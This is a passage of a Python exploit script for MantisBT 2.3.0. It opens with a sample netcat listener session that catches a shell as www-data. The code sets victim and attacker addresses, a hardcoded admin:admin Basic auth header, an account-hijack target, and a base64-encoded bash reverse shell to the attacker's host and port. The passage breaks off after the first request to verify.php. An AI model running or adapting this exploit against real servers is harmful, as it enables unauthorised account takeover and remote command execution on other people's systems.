 35
36 kali@kali:~/Desktop$ nc -nvlp 4444
37 listening on [any] 4444 ...
38 connect to [192.168.116.135] from (UNKNOWN) [192.168.116.151] 43978
39 bash: cannot set terminal process group (835): Inappropriate ioctl for device
40 bash: no job control in this shell
41 www-data@ubuntu:/var/www/html/mantisbt-2.3.0$ id
42 id
43 uid=33(www-data) gid=33(www-data) groups=33(www-data)
44
45 '''
46
47 import requests
48 from urllib import quote_plus
49 from base64 import b64encode
50 from re import split
51
52
53 class exploit():
54         def __init__(self):
55                 self.s = requests.Session()
56                 self.headers = dict() # Initialize the headers dictionary
57                 self.headers = {"Authorization": "Basic YWRtaW46YWRtaW4="}
58                 self.RHOST = "192.168.10.14" # Victim IP
59                 self.RPORT = "80" # Victim port
60                 self.LHOST = "192.168.10.7" # Attacker IP
61                 self.LPORT = "4444" # Attacker Port
62                 self.verify_user_id = "1" # User id for the target account
63                 self.realname = "administrator" # Username to hijack
64                 self.passwd = "password" # New password after account hijack
65                 self.mantisLoc = "/system" # Location of mantis in URL
66                 self.ReverseShell = "echo " + b64encode("bash -i >& /dev/tcp/" + self.LHOST + "/" + self.LPORT + " 0>&1") + " | base64 -d | /bin/bash" # Reverse shell payload
67
68
69         def reset_login(self):
70                 # Request # 1: Grab the account update token
71                 url = 'http://' + self.RHOST + ":" + self.RPORT + self.mantisLoc + '/verify.php?id=' + self.verify_user_id + '&confirm_hash='
72                 r = self.s.get(url=url,headers=self.headers)
73                 if r.status_code == 404:
74                         print "ERROR: Unable to access password reset page"
75                         exit()
76